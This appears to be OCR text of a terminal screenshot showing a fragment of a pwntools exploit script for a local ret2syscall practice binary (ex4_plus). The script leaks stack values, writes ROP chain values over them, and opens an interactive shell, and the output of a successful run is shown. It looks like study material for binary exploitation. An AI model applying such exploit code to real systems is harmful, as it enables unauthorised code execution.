 Zellij (ex4_plus) - python main
Zellij (ex4_plus) objdump
vim main_plus.py
23 sh.sendline(payload)
22 # 先泄露原来的值
21 num = int(sh.recvuntil("\n", drop=True))
20 offset = rop[i] - num
19
18 payload_ = payload + str(offset) if offset < 0 else f"{pa
yload}+{str(offset)}"
17 sh.sendline(payload_)
16 value = int(sh.recv(1024))
15 if value < 0:
14 value += 0x100000000
13
12 while value != rop[i]:
11 offset = rop[i] - value
10 if offset < 0:
9 sh.sendline(payload + str(offset))
8 else:
7 sh.sendline(f"{payload}+{str(offset)}")
6 value = int(sh.recv(1024))
5 if value < 0:
4 value += 0x100000000
3
2 sh.sendline(b"A")
1 sh.interactive()
54
main_plus.py 54,0-1 Bot
python main_plus.py SCROLL: 0/18
main_ebp = int(sh.recvuntil("\n",drop=True))
/mnt/d/Syncdisk/Repos/pwn-example/ret2syscall/main_plus.py:31: By
tesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
sh.sendline(payload)
/mnt/d/Syncdisk/Repos/pwn-example/ret2syscall/main_plus.py:33: By
tesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
num = int(sh.recvuntil("\n", drop=True))
/mnt/d/Syncdisk/Repos/pwn-example/ret2syscall/main_plus.py:37: By
tesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
sh.sendline(payload_)
/mnt/d/Syncdisk/Repos/pwn-example/ret2syscall/main_plus.py:47: By
tesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
sh.sendline(f"{payload}+{str(offset)}")
[*] Switching to interactive mode
$ ls
dump.txt ex4_plus.id0 ex4_plus.nam main_plus.py
ex4 ex4_plus.id1 ex4_plus.til peda-session-ex4_plus.txt
ex4_plus ex4_plus.id2 main.py
$ ls
dump.txt ex4_plus.id0 ex4_plus.nam main_plus.py
ex4 ex4_plus.id1 ex4_plus.til peda-session-ex4_plus.txt
ex4_plus ex4_plus.id2 main.py
$
Ctrl + <g> LOCK <p> PANE <t> TAB <n> RESIZE <h> MOVE <s> SEARCH <o> SESSION <q> QUIT Alt + <[]> VERTICAL
Tip: UI taking up too much space? Start Zellij with zellij -l compact or remove pane frames with Ctrl + <p>, <z>